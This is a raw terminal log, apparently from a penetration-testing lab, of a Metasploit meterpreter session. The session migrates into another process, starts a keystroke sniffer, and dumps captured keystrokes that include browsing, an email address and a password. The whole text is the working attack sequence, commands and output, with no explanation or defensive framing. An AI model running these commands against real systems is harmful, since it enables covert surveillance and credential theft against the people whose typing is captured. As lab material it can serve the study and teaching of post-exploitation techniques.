 meterpreter > migrate 2780
[*] Migrating from 1884 to 2780...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan dump
Dumping captured keystrokes...
notepad<CR>
<Shift>This is a test to see if you can capture keystrokes<Shift>?<CR>
<Right Shift>Can you see this<Shift>?<CR>
<CR>
www.google.ca<CR>
<Shift>How to ride a bike<CR>
www.google.ca<CR>
www.facebook.com<CR>
user<Right Shift>@test.com<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><
^H><^H><^H><^H><^H><^H><^H><^H><^H><CR>
user<Right Shift>@test.com<Tab>secretpassword<CR>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...